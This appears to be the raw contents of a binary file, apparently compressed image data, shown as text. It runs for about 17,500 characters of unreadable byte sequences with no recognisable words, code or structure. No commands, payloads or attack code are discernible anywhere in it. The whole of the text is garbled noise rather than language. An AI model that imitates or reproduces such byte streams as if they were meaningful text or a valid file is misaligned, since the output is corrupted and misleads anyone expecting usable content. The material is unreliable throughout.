 �P8��@�PVX���Zhư�Ɛ� H�� ���G�@�@ ���A�@04`�ejWW�C��+P+Pm)8wR ]0���xx�(��+�����	6�<x,�`��	K�G.�D�� ��HP��PXnP8PȐ� �@��������@���h���TрC�?p��d��{�hQ>�iE���(� w tЈ`��?Ju[� �2	%��T�2�n0`f�P���p�8������� ���p���f�����@ ` C0@�S>� a5A[�P%�  � ��H�$�i�G��W�� ��� ��Xl�%��^����̀lA(���6 r  �@�`	� Ȑɠ��XU��0��rJ`�d� �!��@Ҙ���  �]�*�,��	��	�����@ �ˀ���) r�H \�>0� ^� ��	 dFR���3 hv���-�eZ�e(����P�e��c�� ���78F uy)" io���\� ��y	@������Z��[�pG��酜i �)�?�[�t � L@fr��Q�W�[�~��cQ-��0~���9�0��X��"
T��n)�(*��'z�f�H'���
oד�y�hiC���3	��Y�+Йg��  >pd@)�G wW �(P�8D�\4 �� 3��2$ M�� �hAHVC �C `�ဋ�0��I�������b�" �&� �f�J0� �`��'�|]�v<�|!x��)�(h �by��q%�[���] �PWzE�����?�Pb�+x ���V���
`� �i�f9��pd�Чb�z*��ٖ� �Ӏ�Ѐ
����I��bi8i  �ɕ�W�``ȋ� +�Y0#��G��\�lC���P�� ����3�9��fP���BO0k;2`�c0!Z�ڙ�i�!p����V �V ��~����������` �0��v�}�\ r�٣�*����� �Ћ��c�y�`p�z�X� P����H� =-w=��Nd�6��؀t&�Tzp�z����%��!ۙ� ː	z:�Ҡ`:��0`z��
,���~b��������) [p���	p�R�>�)P	�6w����ڴ!P�+`�	�U�0V;�}H+����xdF^5�����},�g�+f#7���� a�r�r*��%ɷ�f�fPz���@��
�tO7:����
H�|�)�[@K
Q	��Z�[P�8�vG ��pр�����Z�%�q��P$ �;�Z`ۖ[�C)xP3.��� �/2� �K�	��;<`�l*�R@����� ����`����ِ�)����{�p��;Π ��i\@�	QY  6����������:D5�W w)0�������`I;,j#���X~�	3�3U"��8�@��� '���%(&�����Ж�(I��.kz��� ���0�8y�>�	0ʍh @z���VL�'���:����C` B0�P��I ����)0��� =�J���+�M
��ʠ a`�t��BpB�Dn@ �<�+@G&s9�	u-˸:P�p�����B<��A�k�`��L�R �S��<��9w�y�`i��0�8�o��7�J�"���0w'JJ�^��N���1��2s��&�#���0H� ��^0�͆l �Z�``1Jи-˲@�����:`������K������Wp��;���+ �j����G��)��i8� 9w�����Pl���j�+��Bx`[x�?FT��~{���0,� 
�?<���D��B��h���Đ���[�@�t���[�-klnP����ʣ�q�Fլ�Ů��0��
˰+p����6�s��{ۙ���SP^$�23Mp%+� ���Uc� 
��pΈ{�-p�@���H���Y�`�вRU�����<�p@�
^Pl܀����PP�FrGP	����j���������0��w(�ăY�+p����Zp["�`[+��E�0��sz�8PUC�J`l�k!f#H� �Ч�Yƀn� �M�@�����[�.�Đi ��,����V,w����Zݴ����� ��Ƞ�&8���ƚ>K�����%��z<�� n0z B����������Gp�@! ���e �#�y:��@��C�ٮ��������v���)��X��V�i�@c^��Ћ��� ��ͦC ���G Krq< mJŠ�)ʠ����G��
����)�O��ߙb�.��J�ҋ�B<�M������v6y�>�� w�S�n�P� �n���Z��m�� �R��,�sG =) w�jr~�,� �0�Ů ��/'�c�������lH�`� ��{�� @	�沦��\ĉ�[�� 
� Q��jm���p�j�����!
��I����k�et5��6[@&�B��H�B �� �x�$Z`�����W/��bP�ח�0�  BP �����A<�B\�G���L]��@�Q���N� ���֠�I+��^`� ۀ�,�O��Oq[ �����0;�f�M��(P������ �ҙ�8m�����ꖯg��`����ޮP�D��-+΀E��Kj��ƿ?_�|˷$����� �H��	=�\p�\ ��t��Yp�G���Ƞ���]ߩ�X�� ٩��/Ĉ��l��dӒ=[�L�eJ
��A��0�0�G��,z(@ �[�\�g���#R�i���Ж![Vk�.��-jŲ%A�)}f��!K�W�(��N��n���?�iծ��,\8T�H���2c!D�!B���t�� �g��6G��DC&���J��	�2c�A���m`>����R*I�iӵ�e2��p�&��˖
B�_$�p�j�,�l����Ɗ�5��Y����;w.Q"P1 �0���~�o�{�Ӥ%K��زUyS��+�*ۨ��&���ǁ����P�B�#PX��#pZ&-c�H���٭�߲	�e��A��� �ȸ�� ė�6�'����N���b��!�%��e�&1�h=1�1H!��lȰ2@�g��W0������2�V�a�Ѳ؂5�`��N�V� -c9"
N���q^fVH�����!�(a�,Ъ��rD���z�Hl�Af�$L! 0f +�d� �ґ/if�O�� @�^���̴0�$�ʤ�$V,탗P8����\-2 �2�"#7c~Fh��h��"�Ɂ�ԕN���4����-"�A� (H�#��@�g�h1���=�B�@	fx�زt��	���@�Pf���<mb-�.X!6��I���Hj�f�#�I�V�4�rPK�w7X�h��Z�^��$�Ԛnk�u%fMh���S�>���nx5���ؕ21�xc���!�H .��5�.�2�jA�S8��h|3'dt" ��݂_�֔���Η���	��p)P�&��f��S�>����eƉ�֩,���v�"�����2�.A�J�H���P<
�2FUk 4
V�`���h5Y
��K���+,�=�AP@�DPY$�n�vYem>��|3����K���8V�
v�`hш�0"�H@'�rX#� ��`"\� 8�N�`�0��2p�5G  �	�l�3�A!9�ˑ�|�4_�h]8:��f�c��p�b�of13�֦���c�L1 #�bd h3�!���TL��f
�(c#(D*rP@ P�����<D�YxCN��>-c�i���@Re&;|0��hB�\��F{X -�H�;��xB9�  2����0_�FZ��� ��e1^�B@������X�m���7�!��@�H� �`���!c��*q '\!�0d ���p!3�SL��GH���:g�1���@���f�C�hb+!@�o%0-R<Ha�EC���؆0B �e ���U1�5�Ml��3�� :���@����-��y���?���!
��;E���t`�
�8�IzR�s���z��a-�@�!�� _~�E*I�!�C1�Q/zQ��F��+�8C	z�HZئ�2�b�Fp��E�Y�&P,�8ɀ5W)N���]��,`ٻe�A��?2�9�Qg�ZjҎ#D{$�s�@v�G)@��%����b����#��=�q���f@�,��@#y���j��a/���p ������ZJ�ج���Цe}��'O�{��'8Av�0�&�8�o|c�ފ!��m�Kc�ۨ�6���� eT���ʈA�H�P�B�@��V���{:+�2ʻ?� %t��r�|���l�<�C�Ӟ8�Uz!�^����Tג `v�@!�{�o��fc^�7$��h ����12 ���p�*T��6Rd�q��I� ���
`�^��,����f6�0�T��+@SW	A�N�%��%Zf�ɢ��R.�� �pHA (��V�om#�!(Fp���e�b͙����BH`F��T��=S
�����1�a��Dp̊2X��< � �1�a��!�mn��׳<:2Zp$4�ReGH{�R���0�e��2=�a .�����la��n��4#!�!��3`�8��}�(h�7V�x̐ ����f��;a� �!Ǡ(�8��=:Ћs7yS�桎�"/��ϴ9hb�Kd�� �h!WnU��̈́��Bj�#�I�օKqZ7�$�3�38�#X�e&�le0C
��T���,~yT��<Ԇ�8>�
��!� X�J��I{���M*��4�ۃThAk�"$�d��Y��~=b�pk\n��hD8/�0�6�lE� bq/�*���� �c΀���4� �nh��p��#
NX�"���<�� �8@!����|�6���y�E^hQz��(X��l�62�h�%Y���4
h���x8j0�0���b�(b�8^i%x��шr��{�f�2M  2��E�X84/M�B=0�C 4Y���2w:_(2��B ��x7!KBs�Yh�� +cգ�A��@`%d���$)X���.�z0b�5b�(��1��ǀ�и3	��� �
��;:�G�衩J �( ?.�R�R(�Bp�IÔ��'c�N���	�#́�$`�� �L �	� �p�� �j.X�@�;;4|+��p0Y����� 1��@�@(�V{�C�Z�S��( �> 6$P�B��T����<!B�'+2��'w�/�S*!� � K�:��R"p�BpEYE:��� �<(X��Yt0�	��4 ���C/�3 ��;�>((�9��@(�1��S�(��2�=P 7 )X��|ʜ^���&��M�$��oįV����B���h��#E���p��p���AWj@	�0�L�o��	�-��5X�^Yp�1�ż�P�;,7��C0 mCK�"��o���(R@�BH?��,�B�2v:{Jw��'��'� &�?�$��Jb��z� U
���s�8}lJ$�=�ܽ�|KY3]	n`��3=P�f�2(�C��8�EH�s3�
��C�P�������|?o��p���1�u�/�b��D�����Dx�sX���܉h��=�0	C���-/�0�50"��ᆑ\%x�`o�C��>�����NЦS!���1�o0��7(=��p��x�ơ�P�[yۑ�LB_�Ĥ�'�? a%h �-r~lJU�����1S�o�q�qЃ���U�H�4`fx><TRh��1h$�9�w�SI 28���Qa@��2`1�ƙ��y��"�У�7�?X��:�5M��*��@��Ӈ#�sO�� pЕ�Y��|O���l�5�U0�)�4��[6P��9 (88(8�
�e��X�S�Ɖ51��h+4���ӊ�M9���u�?!ZBF@�DU�� ���H� �)�4���� j~Hߨ02C�`^�Q=8? 磀"@�h�Ru��ȍh�=9� ��2�R�[7��.H :���Dz�'"��2M���$�� :��O�I���NT8Q �=;�0Խ�5Y�5%�;��T�q@:2?�=�9H? ��1�\'�(Փ������(�Y�,�b��	&=tS�V�W�UB�*��[���x�k���UEy��Q�dH����HY���z5$P �������B���l(�#�.��JX����E�	���
$�c����vI���IV��D|=��� 8hSv�:ȂDŹ�ܛP�]%;�5���m�\Q��	܆�L�i��qP $�= �(� �p����X�jY8�B����zh����H��]豠iU|"���'u�!��qt�!������kL �=R�����	�0�u����4X�"�9"�e�2�C��J�Tc�kت����(Xت�s�e��3��� ��D�{�"$���KlՖ��,��WX�BC�� ��#(գwR5�x"1�*�#��vJ�Ճ�h�JP9 (�DS���W�A�~�q��j�	H�:�`���Mܵ"K���
��8������`���U�Q7�*!��E�!��Vr%1
&�?ު�KN�B�J�M  �0`20����������ʆ ~YU#W�b�X#t��l��z?�*�Q�8CP�0�J3hc�K	Ҙ�8�@����(��X�O^;�S���I<*ЄHn:�2����Q3c0	3�y�L����빋�� ;r7Ml?���䤛m�y:`��W��|F�p�0Z�`���Z0���((���
Ͳ��ÉD�2���5d��Kɺ��(M��* ��Tc�б����؂-x�"Og=�q�(EZCd��!8:�k2M*ܡ9����0^�UF�}����DH^R*&��"��-0`��p�������� ��FR(�m/8�B��M �9GRT�����T����}�Z;� �OF ���ܧ{cep�X����P p��Z�����!�O�G��6$	���8�H���hJ��S�.�v� ט �(�����J ��{0�& qi% �z��P���v���fe*��W�l����*�0/p���,o��� :�A	�E�������a־;eP�h�+�M�GY'ֈ	)�a.����P���N��j���-$ .� ���j�-N�������������b�4H:��[=Ѓ�k�� g�C	�	0��e8��� P���S�>4��1�����XX�Ȅ��_�\��L����rE�`[��Y�e5g� �4N��g y��s(����"@���(���v0���l�{���q�Agx�8�TK��[�� '^���Cap�F��(� _d�D�!���SK#�{��uQJ4`:O���CG�f�	�����wpeH�� P��b#9�X��8������ȋ��i� ��u31B�mH�����*WC5�����H��Wu��0^\A�u��`5F�NH��Rl ��RXvX���u������8�������C�N�M%΋�r0��=/�&݅C��a@��h�1_n�A�.pu�yn�ql=��O��O,@wPx�@v�7v�)D��nq�>Ս�P��ح> �N��S�)[��ѓ�)���hݘ�.�r��.�7�{d�1���(� �	�
�YM�
Y�}��[�n�V:/x�ώ�g�XvA�� �����"p�c �s�ЄQ���Q��[��샩����ҍ������a��G�<�fs�G���D�uVveWf�W��Gz�G��6�`�k__�q/�CfPPK��Ff��L�ΐ� ���wZ'��B
ݘݨ�' 7 n��'���2R�)��P��� (q�/@����
��Xd'd���t�ϐ7�1�1S��2g�Rzp�e�?o޼���L��U��h�@��-�\�AF� +.\�\k�����Xc���F��e����K@%�n�"da_.��H�E�	��	9���p,`QYP����'����ހz�`Ԩ��N�� j<P%A��0p�+-\��W�s������2u��5��M^*���С!]�e�g����rt�1ɿ�,X� y�Ŝ�8�yM0'A����<@ Az���?i� �!A�1�Å<�P�,\AX�6�)��UX�dP�2+�rp].�@��5�]���~	>��XfF9��^u�'%1�dPp�2����
q��E<��*�$�2x��x�=��3�0ӓMy�	f!���)`u�Rx'W���]$ i$p��hh%B�@@= �?��($
C�q$cp��y��S#��QG���%�PpBA T�2�&A#����(�>Rȩn��� �c���nD�j��!PБE���i���(Vt�!9�K!tP�%dp�&*�B9�u��A 
R�����nA� �?���Ƭu�kA́RJ�xA[T�(��n2$
�Ԍ��?%̢o/�n��E}��@��EU[��E
<ʅn�<!�l�^zi�\1�g/������_�t��,`�F�!�O/|�Gk�T芟����J�<PDAzP[s�)	A@"=��I��o���b{�/�Y�s�\��Ս@��*"ľ
7I��7ܐ�;3K�m!n@�ttq���v�� R �̇t�
`�a�,�>�o�H�~�Yb�T|@AQ���8�������<ݑ����0D��, ��O�Г��	����2���%�y -C%p�qC�B�����!���=�:��a`��ޜ�1
*%�0�E�2��d�$n�yXJ����*� "*b�hB�(�)����0��(����=�z����<6+��W
��Rr����K��'y�~�A�X3���Qt�`*�p*2���,�`Y��t����F0�#|�X+Z�JpI�ծH���!���AV D����/A�� 0%8������T�Q`�B	�Ա(� l`�?@�+�#?�����Y� 8��<pPK��� �<':�I:���F͏�s����i�ԯ~��?�Sq����7��
u2���B%/Ɇ]�c�\=�3K�SK�(�
"���� n�sƑ�����t��Z�ȳ /��},#˼�+�Ǎ��ӥF=*�ɁT � ah�o�2�`�r�0(9���r����
� *��<e��-�0@@��(�W�*W�$!��@T� O�PA��	�*��Fp5D+a�X��{x],d#��F�6�$�Y� ��fC;�2��L-j�ڀ�H"���@���Ҷ���-ns���򶷾�-p�+����=.r��\ݢ�E�*����R��M�G��K��c �ݭv��R(�7���Fd���ZF��U�u���X����?�^�� �-�|�K�������~\[�ǹ)�߂HX?
�pu� !�
 � ,    � �  � �	H�������0�Ç#J��o�w,j$Xq�Ǉ�(~��N��K"�6R�8�!a�)��I�*+W�f˟��	�h���@䒐iBM�<e��T	�T�(���V+��8u����`�a�����T�_�h 6ƿ��>�!�R�BD	$tk�8H%	Y�8���Y3#N�� ��X����{��@8+~� ��w"|��F:�;t��+�q_�+�����Q4���Q�e�����Xv��[ H�?�4����Ky_��/N�8���L�J�i�FPj	VPk��Oi�!`Bw���Aڠ�I�l�A&��?9��Cq��P�p�,��F�d�?`	�`~	V�?^���!5���CT�	;������m{D`�Bv�a�T�gb�&�"\�ؓ�bbY ��u#����Za{Y1��%N����m�,i[��� zb��:�?�%	��bD#dE�XP/�c����nP����bp���H�4�&���	�=x�M�YY%!#��(!]fQ�f�=T���X:����f�s� �s�
�c��v�#C�L.���.�ǒN<)/����Y
�O	�r٥�U[�
b�y�- �W� �
���TR���@�A�O����!`d��ֆ�9t�,����Ɋ��eYp�e	L<:Q���)����?n�u�2
4pX�Ig\aD�mo���4A�:X[,�g,������!���+!)���ڜ���6t D4�3����CB4���G\��'���D��8�v�Y��N�F[Ar��C�gA�{�c_��jx��2A=�\"})�S�@ks �=�e1s'PZ�t'���	/Za�+,2�̷���1ŧV� �A�%���2�8qZ0���3�)cP�Sh���$C; 0������Y� ��X}B]=�Ż�C�-��%�Rf�!�^HdE(�.0�,x���a�� ~��D���-��h�"�QeH�`���a���&�b��G�CzSXD�0��c������oO�IK� �qxl��ArE�	�v�q���"`��D�D����1oM��7���h�$Lp"��Z`���'���h�$��) Ph��'�����.G1������&$l�Z�7��D�w�,$�o�"<�Sh��IL��d��N?"(�@����)X���@3���r.s
� @&���KL&8�4I'h��K̗�������Ujy�:"`�#�+;����-Ů���,.CA{���[B����&�����f�`~��2�`���%�;�IHN�^H�	��i �&(�?n�4��?��=w:��p�(�&�;㕟���(��1�k���N*�u�3�H��:0��)f.�T�����" �$����+	��Bl���`?���6a
��b[XM��Ј7�ڌr
���>�0@�&Y�?�4!Z�����"��?������fvˁD�����A�Y$,b
uF�b�n�;���H�����$	 � xBB�Os��& $6����o�ȕbҶ��;hE }��@d�����2�X��$�r^���D��6����[�"��(
K�;���V0�t�@P����$ ��u�q
Aţ?���">7�C5G6�1���	�^zCy�|�6����P>}!�����	��t��%���G�: �	d��h��&���Jus���f|�Տ�� �1]�Ҩ�7�a�D@��FP^�x��\j��I<�o��ޖn}���pUIL���=�g��:F9���]��%� F�
3�U �| ��=�ץ���@g'�ûybKW|	?Q�pE-ٌ*U�8v�7@��L��l�J��P�G��.���"�y�,᱖���G��ݺma�B�b>���\r��W"�C�$0�
L@<���l�#�C6��M�� �� ����0�7�Aqv���i�:�@ t�\�/�,��,�m��/���`�VD�p��tgaS�@�p�������� ]w<�Xsg��b'��~���!���1OAH]Q Wa�<l)7�|#@��6IbԉS8���#J8��h9����<
MKm�x���2~�:FCT�,���p�F^���.������bM�^(��@�m ��WL  }�D��n��	Dp� L`�|\ �e�R�0�>9Qe�R��Yt�^��(!fa�%��~�	͒h+�SG�%�h��>��p`q��a�k<���f~�|#0OND~�&�Nph��\x`�C`�@��
�0L2cȥ(�C��6�\6�^$f`v�4� U	@/��	�TQ5L&��y�%2�	_F�
KpQ�3��Vq�zA53�ȥ� ��M���

���M�X�0" !��<� p	}x	�TR�0P%5H&0x�0PD0f���-�`FY���7�H�d��Uo�� �p�1`���%�%�� %�� � ��kZP���H�	��	��������� Np���m���P�P!PS`<� cASgD���ftc0Jq�6�,3/�w\���LqU��1�@��JY�L�*�p�qd��"��z@L��k����#0���(8���8@ �@P'��� ���`�p1p1fx�7`& �p1�p}�{��p
&  .`y�-4@A���S���C0�����K3�GW+�GQ�P�Z���k�HpR�� P@  ����pt���bP����+p`I49�`+g�`�0!�İ��L�\@y���6�%�n�� d R i) K�`����5�U�pE�3[�Xo��2�� 
�\���8��� ��P ������@b ٠��`2��`iz�������p��@�`
�@0���x��6�Pz�� (��J9R�>0p�)F��:�!K��t|�j��;��0혔\����qɜ@���P׉�ש�� ���:0`{)���@����@ː�	C�#��Ot`Q�'���i G����P` pt�����Jxr5�b'�R��	J
�A�* `Ў\�>�iȀ�Ж��q%�/�b z�vz @	��� j
��p�c �*�	@��O� �YpW ,����j L��( ����)�B����1.�x'C�$-5����ga0�[@��[0� s
o	�R��0 %�Ű"�|*� �!`�b�J@��� ����>@���c�
8XW�[��x�j �p����z WP�p1'�sE��t{��i�U#�k<Ph��`@��)��@ ʚ�q���z�� � �`Ӡ����`i`��Ee��ڟC0�R�`�] ;�0�@�	��[���*z
�j � �zwЪ2 ��E��?�-ޒ���d*��`������(P��@ �@�޳�p����S�P ��0�`���P�!��s�Ѐ�����z�t�꘴��B��( �
��G�d@�
�� ] O�J_�y��'���1�i� h��� D`@p�\`��P8��@ ރȐ��/ ~��0������ ���f0� iP� ���z�k��9W�[���J��++��@ ����nVK\���C@�TS���z�e8���5�	�!-#l
�GK +��� �P�����{z�����p���
:0Ð�:@	�0���������[��z�k��A˦K; �� �,�B%��dp`�2[�`!{`�b+:LB[ ��!-� �@��
���B@ �K�+P����2�:f@	��ТPɕ�
 P	 z�K|]�2��R����K�� ̷׻ d ,?'�C� o�\P���W���0 �0eL7 �����7$xL��:�C���C )���=����Ґ�0���@��9\�=���Pɏ�j �z��2%@Z����I�A��`L�@6E�����R ��b�	Hǻ��璠�� &����s��-@�]��s����z ����ː��{�b0�`5������g��Η��B��ʩ����;�!�@ ��� L��`�(:�;	`�[�����C�t&0�s�1K�J��������r[�[��l� �`�0�P+L ��۰�P� �;6-�Q�9]������P ް
�����꺚�����뎫�����pdP˼�VV��� ���lyk1e�th�'��l0�l�
�H
@�7M�@	� ���~I�ڜmz0J ��[ ���p�������� >@����1��z�G� {� ��p�CP�����G�����%ѱ6FVHrf�1[�&u�|0ޠ ��7�z�
"`"0f b��� #*�� N���6������ ٓ�^�C��K�Ġl����My��n�*�P�C��K�?(B ��=@�4�����5���,�X�pCi��Ӣ*@48��P5:�5����K�P/ Ր8�c #�>]w:��ݕ��<]�>}�����2�� ��ުi���m�� ��@��e�Y��d�[�U,��C�� �����yd� �1-�,�0(0n �ݭ�P��I,��` ��Z|n%�z��֢������p�:������*�������������������I�k��G]��RM�� `�oZ��л�>-I T,(l�5�2Z�7Z��� ��y�p�Эƀ܀�@�Q��P�]��KL�,c��:��(����0��A���* G�I��%l��z!w�@��6$S� ��v��PÎ+-+��5*�2)�/P�0�|�	�[�yJ��˰R`�\�u7��|�)����0�k�1������L�P��+�
�k��܎���G��2����'��1O6�{�Q���F���˜�)� ��-�|���Z��P�%�B�%}��9�׀㘬�
t����Y��3ߔ�n pO�#>��AU|�hy�(�P	BP���ҥ��Яy�H[��l]���P��P�(���*�" b^�F�EA1	>��Y2��P�)Pу�	�evm�;w3z�@H�	|\I�A �)�p�ȅ.X[m�e�ʐaY�P�T�(L5���)���c�`{�� � �i�2S��)�D�A'o�+�n'"�
�cX���iپ	a���'��8�㰌:
�Z���+��9S�)Su.��z�eA3@@�� ���X�u
CNOM:U�8������?qj��@!/*h���CF����Ќ�X�l����9|xx}�i�-W��E�Z]m��1�Ǽp�-B���^��R3 '�.�F��jC����h�J�.��Ç.T�*��:�c�J�,�L�$:��Z�*T��Q�Q�R8"c��Ƽ��C����y���" fqƛ&�g?�,��?Q�eV�G4@��%�P�*���Xd�x���� 	d����*!�.��ǀ����`\\ �O��Q:jP9'pю���'����<���(�QuiVm�=1 (���) �	��3^3��$���,���M�N;B���:�Ah���g q2HL � C ��<��
H�d�!�4SM�A��� ��!�S���i�/��ګƘY�a�V����K�E"ə*���-�4�&�T���.X$7�g��1�;���:H)pgI+�c�"���Axk�gp�F��p��ϛ�1��t�����d�nU�Y����2A�gʎ,3ɼ�&���`�� ��k:��e��ƀ���Od� aD ��y�6ȡf��N�������.:-�!�S2�p���*�+fI'Q8�>�!���!)��.�H�	.z���ۙ��)Yu*92���d�����B+f�B�r�`�,�P�0��A�6�������Ab�g;����x�txM	����
��`�X�3�-�w"с&�X�
P�� 5���x��)8�E��1�0Z��`7�8L����c�!��.d�%H@/ط���O+��^�F��md`R�˅  �q���
�0��%>b�
A��d 	�h`�pu�	R���
���P΂�D���f)���Es{(WnV�@��%P��,6@�t�%5[�?����A�Zy82��b�@�H�m��+���A�AHB��'np�l�ȕd�8���LEpKJu�J >�
��Dg)�F 
�HF�eB��J����-t`}��E	0w�O�Og��SIa)��ᲁ�$��!Z)�r���xA6�3T����0��
je2��2�6�f�	4��8��,�������7���+����\/e	�J0BB��A�'��Q�Le1�$�D��Z� \A�����I�A�qP������3�� g����&�
���'PA������H�I�p�E�+��B�p�C�0 *.���z7K x�Ių}����'b�/��  ccUA`�ՄD�F1�Ea�V��5�2�������ЁV�늋��1x�	Zp�1,Td �)�p���Q8@ `��h�
4� 2`���D>��>�!���f��T���RK3���lУ��$ Md8b#���U���6�� �Bs{���Ѓh� =S��Qn�$ b�5w��J
[X�m�9-M�?@=8�����hx.H.��u�����������0��T�	.ȨG�\U��@��rnC�W����p��z`i�IR�
V��H�p*t�?K�Ȱ�S�¤Y���a���&�<�qq�g�$9��7O$��U�*��b�M
C�
�����"T�-Ɨ�A�hP�� �B�U���#P ;�;咄L��PW �A�?�����,1}tT���xP+R8I�P��V��ZAj��Yl:-������L�N8�?�,�X�6��X-����Y�»��1V��y<��x��|E��[�'8b �TȢ���T�T"(y��	%�nma/.�,Rbw�ws�����<�;C-b�<����2�F��P�bl��/81 `�h���	ƭlm�����P�*B����GqA!TЂht�C
R��E�`e����mr�t��?*+�� ��#�'ӂY�~�j1���i&���P���31y�.A���lf�s(��M�>?k,^��8A�3�!�48C��GA!Wf���@C*����\�s�@��DA%]��,8aٚ��-���K�skV�M�3����~�^���1U����OV��s�,��e�2had��Vq+��g 	�� )��8 ��E����Gz�8 2�S�.��� J3<�1��A�ï�s�x2�I%��'p�I��+
��XH��H�X��h��S��"�z7�n�f�=p W ������(���@;(H���g��G; A�.��1��]�˲�{� BP��H�(A��$L�Y %��f��|�5P�� h�������Ƃ��c�bB}+�l��b�-!�0/p %0o(1�e��8
 ��+��1(jJ)XH�1�����:H�.�x�wA:��;7̙�s<$��PsAT��A0�>���DX/D�
Tȓ����ɭ�#�q ��# P� rP���?|�QdPh���VD9�����<8�>PV<�;�����_t'�*<���b���K<K�C�<�*�~S	������� �hH�Ւ��ҷ�+B��i�CPn` C����(UT@!(������@�qP�q��@2@�0;7P77H���E{0"��/̚>e���"7�C2D�?T��P˄#Mɐ��p��@j0bX�h��ɭp��2��c�:/�CXPRTf��BRh�X�h�	�� s ��ʭ@� ,�`
 �,t0؅�"u�ʯ�>�� �KP������(J:�t"��@�j p��o��Iķ�2��73��ޒ�i`n��� 3P :���{�4:	Y#��@8�@�ʲ�!�.=�`4����:�����17��,$kƴ؆L�z z@p������/��4(ɼ���°|��-S�e���a�&D+�JH�j��<a���:�8��K-�!�H�2 �� ��.�����j�9|ͣrM�t�Ԋ�#N���dK�4�џ��0m5������o��*��Ux�qx f���������C�PI�e閷�"c0
86X(7h�T�QH���8�$���ψ����>>\�X2��)�� j�ƥ��2S$�Y�kI=�����S X3����:��j p�.p����8��(H�e0�*  !P�h@�ŌC�H�C��Ck��"]�>T�h�3DM����L�TO�!\5�Q���%�p!�y5Ba@+X�'\� ♫=;M��Q�$rᗢ� k�	��؉/#hO����.�6`�>skH�� $�;����$e��� f��@�8����*�Mδ@0�ٻ�Y���w�PR2�U�q�62$(�B@�e�IR8��@C �e��@(
�	H��U�� !HZ$h8��@DK:�lM�j��xj<3���0�� 
*OWj�<b(��؇���d���!#�9���%�U=@��u���S�ʨ� س��"_��f٘����'� ��@C�A�(Y�=���O>$��1�UP����G�N5�0�h���h����)\J��Bܠ�q��;�4�������2(�JX�X��Ћ���0��!�2a��2�"p���] �8��l-*ku�ڝH%�]�ȼ�ر�^j ������e�T=Q^�܆vՊIlUB=x��dOR�X8�P�e����=����k��� ��h����( �4�6@[8L���X:��KR[H���E�U�/l�6�(�����T1�K9��h �� q�2�MΥ�"�/C�U �p�@�X@VԄ�Ӊ���������2X���B�������:�Y`�_�C����C����UR�K�!�����^M��h��ӛ+���B��X�5���0^�����%�2(��M��J0~���`0�Г<���"1h��23�:�T�6DT��J�M�$�G&b_8�N�>���+p���N��Վ�EһW����KR�*�
�Lh13=H4Ӄ���UM4<8�>8 ��h�)�Բ2��̪Jc�bH��=�.�>��ֵ9�*<:�m��m�4�>v�g0(�=� ��dM�5�8қkr�(��3��[��?0���:��{.�Q  �Q8)N�����J����Q$b�箖�B80`�WDd�CG%�:Y����<���`#$� �- ���
h8�p��C��H�X!d���i$��j�-��gUtM��J*@�LR�������*ݺ���̀+F�e�h�V A���;F�KRm��H�h��0�f�(n�c>y
k���I)H����	
w������ꦍB ��;;!x�gn>6H6�P� �� *�ܢЋ�@���������F�9���$}�m�N`"��q�5�ǝ�BhĻ��P9j" l������ <����2P�~T(��Q�$�Q��Q^��&�� ���4ƞV�-e��.�����"��4#��s��4 p����1r�m3�(3` ���e�"��F!�أ=Zd� �d]�2 s���m���G�~)(��7��`�o�- �)3S������� �����Rڄ���ؓ�f,����0����-SzU0�cF�4T,�1� �	(��x+a�4H��1��Ch�붂,��1�20 �ĉ�}
l� �18����/ۆ���Y�!(�^8�����o>LA_H�&��(��g�|rug�yX�(Ȃ0�]��U�3�E��WZR(Y�
��.Ȁ�l���--+�M-��k�/=�`
Wʧ*��O�����!O�� ���� �x ��f�����pU�G��u��gP��ER��x��pPxLYRpӋC�� X���"-�c�z�݆	���2MBy��0�����m�vܖ���]��*I���%�g�p�Ł�tgH�����K��Ҋ,I�Xfx�"8�S�!�����U�&�~�yFUa��'���z�O�!���ib��k-��&���4P��kJ����H������/���US��Rp���P�9��yԝ)��p����\\�1NH �[��Y��K0�ө����q JW����eHV�3_0���J���6,H0G�
7��5����M\�OA��=�hљ�캹���Z7:<�S���*1��Z%A���y����8�����>YT鈀�\>���4ъe�2���	�H�A(�ǲhU�b�\:�ˡ��ƻ7�ڀ���	R�K^�|�*��̙��i�oX��'6A�*P�x�\,�MP@Q��A��e~��2���.X[f��[�Hp�J��]�VZq!���^Ј�̲�n	�@1��ݺ�5�-8� z�
s���OR�Ȯ'.I_��	&����c�q��,H0A#4��бE
CH��\`@
~�\>tC�`�
�h��Fk�@�Y-��֊+� �wm�WB{�B}�K��@��w�}����e&��e?������@�HtTD
(�)*��Cc\��H�4����l��y�e�0�|B�ѭ ğ)��+��B@!�.�ܷ���g�B��9y��F�l��0$M��+��SL0(<������b�(��*�Ђ&]l��?��V
�H�ܹ�0�1x��@���%�P�%
A����(y�Rd/�ȲQ'�j�	?�C�!��d�7���b���2�8�N�|��
Lɚ-��dd(�B\ �)�Yc�1^�le�Y����h���n��Ϡe� C�3^b�J�n���Æ��ا�NK �7�h�N��7
T�_�ztԑ̸4G]$�C
� E"$p��o�m�<�ݕa �b�G��b8�֋���g��p�K�v�E^���W`�Xڋ,u�7�O^8�(K��M���*�h��E�� �uăE>�0�
�d� �}�G
c� �1�P�E	%��U�@bک�u1'z�m��,y=�nz��ҁ,�������:y!�E�T���KY �$`+~=��3�@g�F4؝~,)DE
�c� |p0�Al	�]B�t zdC^wP �L-g)��5�"] } ����]� X /ŀ�1c9��Ұ��=Mj���FP��h�0  ![�4���������M j�A�D��"���WG�PH�!E ��{��a8���R�ّ_��*�@�q ��x�'����A�B�%fn�"� Yp���@/
�Y��� ���?~�Te#\��PB�Iow	�C��<vA�]�ͯ����B�=r���a�/�N �3�,g�ǂPA#��H�g�xC8@�?f�����C:@�XT��'B5N�Tz��6��|��$�?(=('����TH�bC�}����� �B:頑T�<v��ι�^�/	,����h�1��GG�Pp%��Y�ż]p z(O�Y�q�e�����6�B�hd�0���%����#��An�a�;˟!���D[��9�!�\P`C	p	���]朥9y:$K]�p�#8p���j��>��"yTs#�F�E�ĬO�\@)�2���� �8� �C`��U*� �CȢtC*�G�.���%O���u�u�����$[�d�<»�m�Ոm�'{���H����SѶ���	��BH�yt8n|��.�y �B/�IY�t��Lg+VɁ̽o#J�!�jdEM�Ȇ��(�X#N�����V	HpCQ�D7���eḭ2N�Ng	ZɆ:�A�8�F� o�S�%�<�ѭ��61�d1��L�B#c �Do��.hֽ~�+�iwْ���
6��˹�������=�Y#>�ǻ�\�W���0t+���9���G���2���)
